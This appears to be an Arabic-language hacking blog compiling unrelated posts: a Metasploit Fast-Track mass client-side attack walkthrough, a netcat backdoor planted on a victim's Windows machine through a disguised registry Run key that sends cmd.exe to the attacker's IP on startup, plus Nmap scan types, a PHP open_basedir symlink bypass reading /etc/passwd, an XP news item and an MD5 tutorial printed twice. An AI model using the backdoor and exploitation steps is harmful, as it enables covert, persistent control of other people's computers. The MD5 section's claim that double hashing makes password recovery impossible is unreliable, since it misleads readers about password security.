-

السلام عليكم

اليوم عدت الى تدوينة جديدة ومع تصميم جديد بعنوان Lovers Amy Lee

التصميم كبير بعض الشيع لكن شي متواضع

والقادم احلى

طبعا اليوم احببت ان اضع تصميم بسيط عملته

هوة تصميم دمج

والقادم احلى

هلوووووز شباب شلونكم اليوم

الموضوع شي حصري وجديد

طبعا المكتوب واضح من عنوانه ..

راح نستخدم اداة الفاست تراك في تطبيق هجوم الـ Client-side

باختصار هو تجميع اكبر عدد ممكن من الاكسبلويتات الموجودة بالميتاسبلويت بوقت واحد و في ايفريم واحد على سيرفر محلي ..

زين ندخل على التيرمنال بصلاحة رووت

و نكتب الامر لدخول مجلد الفاست تراك

كود:

cd/pentest/exploits/fasttrack

لمن يستعرض الملفات الموجودة بالمجلد تلكي سكربت الفاست تراك بلغة البايثون

هسة نفذ امر تشغلية

كود:

./fast-track.py -i

-i يعني تشغيل السكربت داخل التيرمنال ..

هسة يطلع عدنة عدة خيارات ممكن تنفذها .. و كل مهمة الها رقم محدد

هجومنا المطلوب اسمه Mass Client-Side Attack و رقمه 4 .. يعني نحدده بالرقم 4

ونوب يطلب منك السكربت تخلي الاي بي الي راح يكون سيرفر للتنصت عليه ( الاي بي مالتك طبعا )

بعدين يعرض الك 4 بايلودات تختار منها اللي تريدة .. احسن شي Meterpreter لان راح نستخدمه بعد شوية لسهولته ..

هسة لح يسألك اذا تريد تسوي ارب بويزنينكـ بويزنينك كولة منه لا ..

هسة الاداة تشتغل و تجميع الثغرات الممكن و بدا السيرفر ..

ننتظر لحد ما ينتهي .. بكملة Server started

هسة تكدر تسوي سبوفينك بالسيرفر

عموما هسة نفرض جبنة الضحية يكولك انوا شي جديدة مفتوحة ..

ندخل لها بالامر

sessions -i 1

يعني رقم الشي الجديد ..

هسة كدامك الضحية.. وتكدر تتحكم بيه تحكم كااااامل

———————————————————————–

هسة نجي للسالوفة الحلوة 😉

المفاجئة يا حبي هية استخدام النت كات كـ Backdoor يتم حقنه بالرجيستري حتى يتنصت على الاي بي مالتنة داخل مجلد بدء التشغيل ..

اولا: نرفع النت كات الى على هالمسار داخل جهاز الضحية ..

كود:

upload /tmp/nc.exe C:\\windows\\system32\\nc.exe

هسة ندخل على موجه الاوامر مال ضحية ..

كود:

execute -c -H -f cmd.exe -i

زين هسة لح تسألوني شسوة هذة,؟

امر بسيط لحقن مفتاح ريجيستري بهالقيمة .. nc -d -e cmd.exe 192.168.1.3 4444

مع التغيير للاي بي مالتك .. و المقصود بهذا الامر تنفيذ التنصت خلال بداية التشغيل بوضعية موجه الاوامر ..;)

وهذة الامر كاملاً

كود:

reg add hklm\software\microsoft\windows\currentversion\run systemfile /t reg_sz /d "nc -d -e cmd.exe 192.168.1.3 4444"/

reg add : واضح .. امر بدائي لاضافة اي مفتاح

hklm : و تعني مجلد HKEY_LOCAL_MACHINE

/v : و تعني اسم المفتاح و اني هنا موهت بالاسم systemfile

/t : و تعني نوع المفتاح و الاغلب يكون reg_sz

/d : و هنا تتلخص السالفة مالتنة.. و هي البيانات المطلوبة و هذي بيناتنا n c -d -e cmd.exe 192.168.1.3 4444

الان و بعد زرع المفتاح ..

نروح للتيرمنال و ونتنصت على البورت 4444 ..

nc -vlp 4444

ليوم واني كاعد فحبيت اعرف الموديولات الخاصة بل بايثون الموجود عندي والي اكدر اسويلهم import,,,المهم بحبشت معرفت شلون دورت بل خالنة العيزيز Google على هاي السالوفة جاوبني برسالة كلي معندي رصيد بس نطاني الجواب :d

هية اكو طريقتين حتى تعرف هاي المعلومات الي نريدها

اول شي نفتح التيرمنال

واكتب python

لح يفتحلك بيئة بايثون

python

>>>

بعدين اكتب امر

help()

ونوب اكتب امر

modules

لح تلاحظ سطر مثل هذا:

Please wait a moment while I gather a list of all available modules…

بعدين لح ينطيك كل الـ Modules الموجودة عندك,,,,,هسة طريقة اولى زينة وسهلة همين

زين هسة خلي نحجي على الطريقة الخ وافضل واحلى

الطريقة الثانية لازم اتكون مركب حزم الـ Documentation للـ Python شوف توزيعتك بيها لو لاع لمن تركب همينة ادخل للتيرمنال

واكتب Pythonونوب اكتب

import pydoc

بعدين اكتب:.

pydoc.gui()

راح تفتح ععندك صورة مثل هاية

هسة نوب دوس على open browser راح تفتح عندك نافذة بل متصفح ويعرض الك كل الـ Modules الموجودة عندك وتكدر كل واحد تضغط عليه ويعرض الك كل الشروحات والدوال والمتغيرات الموجودة اله 😉

هاي الطريقة يحتاجوها الي يسون import للموديولات الخاصة بل بايثون التابعة لل packet capturing

ويختصرون اسمة الـ pcap

SooN

هلووو كايز شلونكم ,,, اليوم خبر فرحني كلش كلش كلش

وهوة رجوع اسد المنتديات حشاشة العراق

بعد انقطاع طويل حبيت اول واحد يدشن القسم



اليوم راح اشرح عن اشهر Tool بي مجال السكيورتي والهاكنك

واكثر الاشخاص يجهلون هل اداة الخارقة

راح اشرح :مايلي:

أولا:طرق الفحص.

ثانيا:SYN SCANNING

ثالثا:TCP SCANNING

رابعا:UDP SCANNING

خامسا:PING SCANNING

اولا: طرق وانواع الفحص.

يوجد بي اداة Nmapاربع طرق للفحص:

ول شي~>:SYN SCANNING

تعتبر هذا النوع من اشهر انواع الفحص في Nmapواقواها على الاطلاق .

حتى نفهم هذه العملية علينا ان نفهم جيدا مايسمى بال TCP HANDSHAKاي المصافحة

فعندما نقوم انشاء اتصال بيننا وبين اي وحدة طرفية اخرى فاننا نقوم اولا بالتعرف على هذه الوحدة(حلو)

ونقوم بارسال باكيت من نوع synثم تقوم الوحدة لطرفية الهدف (Target Station)بالرد علينا

بحزمة من نوع ACKاو RSTفاذا كانت ACKفالمنفذ يكون OPENعلى النظام الهدف واذا كان RST

فالمنفذ PORTيكون Closedمغلق.

ادري اكو بيكم مفهمو شرح هسة اشرح بصور توضيحية لتفهم اكثر وتتعرف اكثر على مزايا هذا النوع من الفحص

الان اليك المثال التالي افترض اننا نريد فحص منفذ 113 على نظام معين وظهرت لنا النتيجة كما بالصورة:

Source=192.168.1.0.8 =النظام الي يقوم بالفحص

Destnation=192.168.0.10=النظام الهدف الي يقوم الsourceبفحصه

المنفذ المراد فحصهPort=113

قام الاي بي 192.168.0.8كما ترى بارسال حزمة من نوع syn كما قلنا لتتم عملية المصافحة التتي كما اتفقنا انها تتم في بداية الاتصال فقام النظام كما ترى بالرد بحزمة من نوع RSTوهي حزمة تفيد بان الاتصال لم يكتمل وان المنفذ لايمكن عمل اتصال معه بالتالي تظهر لنا نتيجة تفيدبان المنفذ Closed.

مثال اخر الفحص هنا على المنفذ 80

(هسة لهنا اكيد فهمنة.؟؟؟؟ اوكي شباب )

قام الاي بي 192.168.0.8بارسال حزمة ل192.168.0.10من نوع SYNكالعادة لتتم عملية المصافحة

قام الاي بي 192.168.0.10بارسال حزمة ACKهذا يعني ان المنفذ مفتوح openولكن الموفاجئة هع هنا قام الاي بي

192.168.0.8بارسال حزمة من نوع RSTلينهي الاتصال مع النظام الهدف هذا يعني ان الاتصال لم يكتمل

اها لهذا يسمى هذا النوع من الفحص احيانا half openاي نصف اتصال وليس اتصال كامل

وعامة كما لاحظت بالامثلة سواء المنفذ مفتوح ام مغلق فكلا الامرين لايحدث فيهما اتصال كامل لهذا سمي هذا النوع

بhalf openاي نصف اتصال.

ايضا نستطيع من خلا هذا النوع من الفحص معرفة اذا كان المنفذ مفلتر أي محمي بجدار ناري ام لا

واحدى الطرق لمعرفة ذلك مثلا سوف نتحايل على النظام الهدف وسوف نقوم بارسال حزمة له من نوع ACK

لكن لماذا قلت تحايل ؟؟يبدوا انك من النوع الذي ينسى بسرعة الم نقل عيزيزي الغارء ههههه اننا يجب ان نبدا عملية المصافحة

بحزمة من نوع SYNوننتظر رد من النظام المستهدف من نوع ACKاو RSTوبالتالي سوف تلاحظ ان بارسالنا حزمة

ACKالى النظام المستدف وكان النظام المستهدف ارسل لنا حزمة من نوع SYNلكنه لم يفعل بالتاكيد وبالتالي ماقمنا به هو تحايل طيب نرجع لموضوعنا وهو معرفة المنفذ مفلتر بجدار ناري املا طبعا علينا نعرف ان المنافذ تكون مغلقة او مفتوحة اي كانت حالتها عندما نقوم بارسال حزمة لها فهي ترسل لنا حزمة تفيدنا بحالتها من حيث انها مفتوحة ام مغلقة

اما اذا لم تجيب فبالتاكيد فهي مفلترة بجدار ناري يمنع أي اتصال بهذه المنافذ.

نرجع مرة اخرى لنقطة البداية بعد ان نقوم بارسال حزمة من نوع ACK فاننا نتوقع ردين اما ان يكون الرد من المنفذ RSTاو لايوجد أي ردة فعل no responseفاذا كان الرد حزمة RST فعندها لايكون هناك FIRE WALL

اما اذا لم يوجد رد فالمنفذ يكون محمي بجدار ناري.

(شلوني من اتلكم فوصحة )

مميزات هذا النوع من الفحص:

التخفي وايضا لايقوم الجدار الناري بتسجيل اي شي عنه وذلك لانه ليس جلسة اتصال كاملة

ثانيا:TCP SCANNING

هذا النوع هو الابسط والاكثر شيوعا من بين انواع الفحص الاخرى وطبعا نقوم بمحاول انشاء جلسة اتصال كاملة مع الوحدة الطرفية المستهدفة Target Station فاذا تمكنا من انشاء جلسة اتصال مع المنفذ فذا هو openواذا كان مغلق

فهو closed.

ثالثا:PING SCANNING

تعتمد هذه العملية بشكل اساسي على برتكول ICMPوهو احدى برتوكولات UDP

فكل مانفعله سوف نرسل ICMP ECHO REQUESTالى TARGET STATIONالوحدة الطرفية المستهدفة

ثم ننتظر الرد ICMP ECHO REPLY اما اذا لم يوجد رد فهذا يعني ان الوحدة المستهدفة offlineو البينات تمر عبر

جدار ناري firwall.

رابعا DP SCANN

هذا النوع ومن اسمه يقوم بالفحص عبر برتكول UDPمشكلة هذا البرتكول انه ليس موثوق مثلTCPوذلك لانه لايتاكد

من وصول البينات فبالتالي عندما تصل الحزمة فاذا كانت المنفذ مفتوح سوف نتوق الرد بحزمة مقابلة اما لو لم المنفذ مغلق فلن تاتي اي حزمة تقوم بتوضيح انه مغلق او مفلتر وبالتالي عدم موثقيته .

لكن لحسن الحظ نستطيع ان نعتمد هنا على رسائل خطاء ICMPوالذي يرسل حزمة يخبرنا فيها بان المنفذ لا يمكن الوصول اليه وبالتالي المنفذ مغلق اما لو لم يوجد رد نهائيا من الوحدة الهدف هذا يعني ان هناك جدار ناري

اما لو وجدا رد حزمة UDPعادية فهذا يعني ان المنفذ مفتوح.

الجزء العملي:

حمل تول الNMAPمن الموقع الرسمي لها

http://nmap.org/

طبعا يمكن استخدام الادة من خلال الـDos ميحتاج اكول

الاوامر التابعة للدرس:

الفحص بالنوع SYN

الامر nmap –sS

امر ارسال حزمة ACKلاختبار الجدران النارية

Nmap –sA

Tcp scan

الامر nmap –sT

الفحص من خلال عمل بينكًping

الامر nmap –sP

UDP SCAN

الامر nmap –sU

لحد هنا خلص الموضوع وان شاء الله موضوع لخ جديد

The EnD,,Bye Gey’s

هلووو كايز شلونكم

ثغرة جديدة في الاصدار 5.3.0 و 5.2.11 من PHP تمكّن المهاجم من تخطي حماية open_basedir لقراءة ملفات مهمّة أو ملفات خاصّة بمستخدمين آخرين موجودة على نفس السيرفر. سبب الثغرة يصنّف على أنه Design Error بنموذج الحماية المتبع في لغة PHP.

في لغة PHP نستخدم الدالة symlink لصناعة اختصار لملفات موجودة مسبقاً على نفس السيرفر, يتم تزويد الدالة بمسار الملف المراد عمل اختصار له وباسم الاختصار الذي نريده بهذا الشكل:

symlink(“/etc/passwd”, “mypasswd”);

خاصيّة open_basedir ستتأكد من امكانية قراءة الملف (حسب اعدادات PHP) قبل انشاء الاختصار, لكن لوجود خطأ يصنّف على أنه Design Error يمكن للمهاجم أن يتلاعب بسمار الملفات ويجعل open_basedir يظن أن الملف الذي يحاول عمل اختصار له موجود ضمن المسار المسموح له بقرائته.

حتى تاريخ كتابة هذا الخبر لانعلم بوجود أي ترقيع لهذه الثغرة, وشخصيّاً أرى أن الاستغلال ذكي نوعا ما

الصراحة مدا افتهم هل شركات العملاقة شنو سبب هل ثغرات الي بيها

وخاصتاً من شركة بي اج بي

يعني كل اصدار جديد للبي اج بي لازم ثغرة جديدة

كل ما اكول البي اج بي فاشلين محد يوافقني الرأي

منح المدير التنفيذي لشركة مايكروسوفت ستيف بالمر، الخميس، أملا لعشّاق نظام XP الذي أعلنت الشركة التخلي عنه وعدم بيعه انطلاقا من يونيو/حزيران.

ونقلت أسوشيتد برس عن بالمر قوله، أمام جامعيين في بلجيكا، إنّ طلب الزبائن ربّما يدفع الشركة إلى إعادة النظر في قرارها.

ورغم أنّه شدّد على أنّ “غالبية الناس الذين يشترون أجهزة الـPC هذه الأيام يطلبون معها نظام فيستا” إلا أنّ بالمر قال إنّه من الذكي التعامل مع طلبات العملاء.

وقال “إنّ هذه الحقيقة تؤكدها الأرقام، ولكن إذا اختلف رجع الصدى من قبل العملاء، فإنه بإمكاننا دائما أن نكون أذكى.”

وكان أنصار نظام ويندوز XP، ، نظّموا منذ مدة حملة على الانترنت من أجل حمل الشركة على التراجع عن قرارها.

ويقول المحتجون إنّ نظامهم المفضّل يعدّ أحسن حتى من نظام ويندوز فيستا الذي تقول الشركة إنه أرقى منتجاتها بعد أن أطلقته بداية العام غير أنّه لم يلق الترحيب المؤمل.

ووقّع على العريضة منذ يناير/كانون الثاني أكثر من 160 ألف شخص.

وكانت شركة مايكروسوفت العالمية للبرمجيات قد أكّدت مؤخرا ما ذكرته تقارير حول عزمها تحديث نظام التشغيل الذي طرحته العام الماضي”ويندوز فيستا” Vista، وطرح التحديث للتحميل المجاني، بعدما قامت بعض المتاجر ببيع نسخ من البرنامج خالية من حزم الخدمات.

md5 هوة عبارة عن تول تعمل على تكوين خليط من الارقام والحروف باتباع لوغاريتم معين

وعادة ما نستخدم md5 بشكل متكرر رغم كون هذا النظام مازال مجهولا لدى الكثيرين لذا تم عمل

هذا الدرس:ماهو و ما هي امكاناته و حدوده؟ و ماهي استخداماته ياترى؟

اثناء تحميلك ملفات كبيرة من الانترنت راح ستصاب الاستياء بعد تحميلك لملف حجمه 650 او

700 ميجا هذا ان لم يكن 4.4 جيجا مثلا لتكتشف في لاخير ان الملف بيه خلل مو شغال بعد

ان قمت بنسخه على CD او DVD و حاولت اكثر من مرة تشغيله و لم يعمل MD5 hash

هو الحل

مثال اخر، لو انك مثلا قمت بتحميل ملف من موقع معين او شخص ما اعطاك ملف معين و قال لك

ان هذا برنامج رائع يجب عليك تجربته كيف ستضمن ان الملف هو نفس الملف الاصلي الذي قام

مطور البرنامج بطرحه؟ كيف تتاكد من انه الملف الاصلي و ان هذا الشخص لم يعبث بالملف

بطريقة ما ليضيف ثغرة فيه تمكنه من الوصول إلى جهازك؟

لتبسيط الأمور اكثر، سناخذ مثالا عمليا هذه المرة، حسب موقع FreeBSD.org فان الـ

MD5 Checksum الخاص بالقرص الاول من نظام FreeBSD 7.0-

RELEASE هو على النحو التالي

MD5 (7.0-RELEASE-i386-disc1.iso) =

5f185a688ef2e0db59105e8f439c8620

7.0-RELEASE-i386-disc1.iso هو اسم الملف

5f185a688ef2e0db59105e8f439c8620 هو المزيج أو الهاش

Hash

وبالتالي لو انك قمت بتحميل الملف و وجدت ان الـ Hash هو مطابق لما هو موجود في الموقع

فقد قمت بتحميل الملف كاملا ودون اية عيوب.

باختصار عندما يقول مطور برنامج ما بان الـ MD5 Checksum أو الـ MD5 hash

للملف هو المزيج الفلاني فاننا نقارن ذلك بالملف الذي قمنا بتحميله فان توافق الملفان فنحن في

امان.(تعبت:d)

مثال اخر على استخدام هذا النظام، كلنا نشتغل على الـ Winrar! و كلنا نلاحظ بانه عندما

يتغير اي بايت في الملف يحس البرنامج بهذا التغيير و يرسل رسالة خطاء بان الملف تالف

هل تعلم كيف يتم ذلك؟ (اني اكولك شلون)

يستخدم الـ Winrar مايسمى بالـ CRC ليتحقق من صحة البيانات اذ يوجد في الملف رقم تم

حسابه من بيانات الملف و عند تشغيل البرنامج يقوم البرنامج بحساب الـ CRC و مقارنتها مع

القيمة الموجودة في الملف

اغلب البرامج تستخدمها و حتى بروتوكول الـ TCP يستخدمها في الـ HEADER للتحقق من

سلامة البيانات و الهدر يسمى CRC check

الم تجدوا بانه من المنطقي وجود قيمتين تعطيان نفس قيمة الـ MD5 ؟

نعم و قد يكون هناك عدد كبير من التطابقات.

بسبب ان عدد احتمالات قيم الـ MD5 هو 2^128 صحيح انها قيمة جبيرة جداً جداً جداً و لكن

احتمالات البيانات بشكل عام لانهائي

مازال هذا عبارة عن توقيع فهل من الممكن ان نحصل على البيانات من الـ MD5؟

احياناً لكن نظام الـ MD5 بالأصل قد تم إنشاوه فقط لاضافة توقيع إلكتروني للملفات الكبيرة او

للملفات المشفرة و عندما كان نظام الـ MD4 كانت معادلته بسيطة و بالتالي عمله أسرع و بالتالي

تكبر إمكانية تعرضه لـ Force Attack فابتكرو نظام الـ MD5 لجعله أبطا نوعا ما و

اامن من سابقه

كيف تتم عملية الحصول على البيانات من الـ MD5؟

بعملية الـ Brute Force Attack اي بالتجريب و مطابقة النتائج يعني يبدا بحساب

الاحتمالات و الفرضيات و يجرب يعطي قيمة الـ MD5 له فان تطابقت مع المطلوب فهي

الباسوورد فمثلا يبدا ياخذ الـ MD5 للـ a ثم للـ b و هكذا… لكن من الممكن وجود عدد من

الباسووردات لها نفس الـ MD5 و شيء اخر اذا كانت الباسووردات طويلة كفاية فستتطلب وقتا

كبيرا جدا لحلها.

ما الطريقة لحماية الباسوورد من ان تكون مكشوفة للعيان؟

بكل بساطة سوي: Md5(MD5($Password);X او عمل MD5 للبيانات بعد

اخذ الـ CRC لها مثل md5(crc32($Password));X و بهذا ان كانت

الباسوورد طولها محرف واحد فباخذ الـ MD5 الاول لها ستعطي ناتج ذو 32 حرفا و هذا الاخير

نعمل له MD5 بهذا سيكون من المستحيل تماما الوصول للباسوورد اذاً فالغاية من عمل ذلك مرتين

هو لحماية الباسووردات القصيرة من الاختراق و لتامين حماية مضاعفة

(الـ X لتلافي قلب النص في الـ Right-to-left)

هل md5 موجود على نظام التشغيل الذي اعمل عليه؟

واني اكولك شي اكيد موجود md5 موجودة على معظم لنظمة التشغيل و منها على سبيل المثال

FreeBSD and all other *BSDs, Linux, Mac OS

X, M$ Windows, Solaris, HP-UX, AIX AnD MorE

كيف أستخدم هذه الاداة؟

من خلال سطر الأوامر، نكتب الامر md5 و من ثم اسم الملف ووجبت هذا مثال من نظام

Gun/liunx

md5sum freebsd_security_features.mov

a84f4b7608eaad2a101ff48f6b342e07

freebsd_security_features.mov

و هناك عدة برامج ذات واجهة رسومية تعمل في بيئة الويندوز للـ md5

هل هناك بدائل للـ md5؟

نعم، هناك ما يسمى بمزيج sha256، و هو أقوى من الـ

md5

md5 هوة عبارة عن تول تعمل على تكوين خليط من الارقام والحروف باتباع لوغاريتم معين

وعادة ما نستخدم md5 بشكل متكرر رغم كون هذا النظام مازال مجهولا لدى الكثيرين لذا تم عمل

هذا الدرس:ماهو و ما هي امكاناته و حدوده؟ و ماهي استخداماته ياترى؟

اثناء تحميلك ملفات كبيرة من الانترنت راح ستصاب الاستياء بعد تحميلك لملف حجمه 650 او

700 ميجا هذا ان لم يكن 4.4 جيجا مثلا لتكتشف في لاخير ان الملف بيه خلل مو شغال بعد

ان قمت بنسخه على CD او DVD و حاولت اكثر من مرة تشغيله و لم يعمل MD5 hash

هو الحل

مثال اخر، لو انك مثلا قمت بتحميل ملف من موقع معين او شخص ما اعطاك ملف معين و قال لك

ان هذا برنامج رائع يجب عليك تجربته كيف ستضمن ان الملف هو نفس الملف الاصلي الذي قام

مطور البرنامج بطرحه؟ كيف تتاكد من انه الملف الاصلي و ان هذا الشخص لم يعبث بالملف

بطريقة ما ليضيف ثغرة فيه تمكنه من الوصول إلى جهازك؟

لتبسيط الأمور اكثر، سناخذ مثالا عمليا هذه المرة، حسب موقع FreeBSD.org فان الـ

MD5 Checksum الخاص بالقرص الاول من نظام FreeBSD 7.0-

RELEASE هو على النحو التالي

MD5 (7.0-RELEASE-i386-disc1.iso) =

5f185a688ef2e0db59105e8f439c8620

7.0-RELEASE-i386-disc1.iso هو اسم الملف

5f185a688ef2e0db59105e8f439c8620 هو المزيج أو الهاش

Hash

وبالتالي لو انك قمت بتحميل الملف و وجدت ان الـ Hash هو مطابق لما هو موجود في الموقع

فقد قمت بتحميل الملف كاملا ودون اية عيوب.

باختصار عندما يقول مطور برنامج ما بان الـ MD5 Checksum أو الـ MD5 hash

للملف هو المزيج الفلاني فاننا نقارن ذلك بالملف الذي قمنا بتحميله فان توافق الملفان فنحن في

امان.(تعبت:d)

مثال اخر على استخدام هذا النظام، كلنا نشتغل على الـ Winrar! و كلنا نلاحظ بانه عندما

يتغير اي بايت في الملف يحس البرنامج بهذا التغيير و يرسل رسالة خطاء بان الملف تالف

هل تعلم كيف يتم ذلك؟ (اني اكولك شلون)

يستخدم الـ Winrar مايسمى بالـ CRC ليتحقق من صحة البيانات اذ يوجد في الملف رقم تم

حسابه من بيانات الملف و عند تشغيل البرنامج يقوم البرنامج بحساب الـ CRC و مقارنتها مع

القيمة الموجودة في الملف

اغلب البرامج تستخدمها و حتى بروتوكول الـ TCP يستخدمها في الـ HEADER للتحقق من

سلامة البيانات و الهدر يسمى CRC check

الم تجدوا بانه من المنطقي وجود قيمتين تعطيان نفس قيمة الـ MD5 ؟

نعم و قد يكون هناك عدد كبير من التطابقات.

بسبب ان عدد احتمالات قيم الـ MD5 هو 2^128 صحيح انها قيمة جبيرة جداً جداً جداً و لكن

احتمالات البيانات بشكل عام لانهائي

مازال هذا عبارة عن توقيع فهل من الممكن ان نحصل على البيانات من الـ MD5؟

احياناً لكن نظام الـ MD5 بالأصل قد تم إنشاوه فقط لاضافة توقيع إلكتروني للملفات الكبيرة او

للملفات المشفرة و عندما كان نظام الـ MD4 كانت معادلته بسيطة و بالتالي عمله أسرع و بالتالي

تكبر إمكانية تعرضه لـ Force Attack فابتكرو نظام الـ MD5 لجعله أبطا نوعا ما و

اامن من سابقه

كيف تتم عملية الحصول على البيانات من الـ MD5؟

بعملية الـ Brute Force Attack اي بالتجريب و مطابقة النتائج يعني يبدا بحساب

الاحتمالات و الفرضيات و يجرب يعطي قيمة الـ MD5 له فان تطابقت مع المطلوب فهي

الباسوورد فمثلا يبدا ياخذ الـ MD5 للـ a ثم للـ b و هكذا… لكن من الممكن وجود عدد من

الباسووردات لها نفس الـ MD5 و شيء اخر اذا كانت الباسووردات طويلة كفاية فستتطلب وقتا

كبيرا جدا لحلها.

ما الطريقة لحماية الباسوورد من ان تكون مكشوفة للعيان؟

بكل بساطة سوي: Md5(MD5($Password);X او عمل MD5 للبيانات بعد

اخذ الـ CRC لها مثل md5(crc32($Password));X و بهذا ان كانت

الباسوورد طولها محرف واحد فباخذ الـ MD5 الاول لها ستعطي ناتج ذو 32 حرفا و هذا الاخير

نعمل له MD5 بهذا سيكون من المستحيل تماما الوصول للباسوورد اذاً فالغاية من عمل ذلك مرتين

هو لحماية الباسووردات القصيرة من الاختراق و لتامين حماية مضاعفة

(الـ X لتلافي قلب النص في الـ Right-to-left)

هل md5 موجود على نظام التشغيل الذي اعمل عليه؟

واني اكولك شي اكيد موجود md5 موجودة على معظم لنظمة التشغيل و منها على سبيل المثال

FreeBSD and all other *BSDs, Linux, Mac OS

X, M$ Windows, Solaris, HP-UX, AIX AnD MorE

كيف أستخدم هذه الاداة؟

من خلال سطر الأوامر، نكتب الامر md5 و من ثم اسم الملف ووجبت هذا مثال من نظام

Gun/liunx

md5sum freebsd_security_features.mov

a84f4b7608eaad2a101ff48f6b342e07

freebsd_security_features.mov

و هناك عدة برامج ذات واجهة رسومية تعمل في بيئة الويندوز للـ md5

هل هناك بدائل للـ md5؟

نعم، هناك ما يسمى بمزيج sha256، و هو أقوى من الـ

md5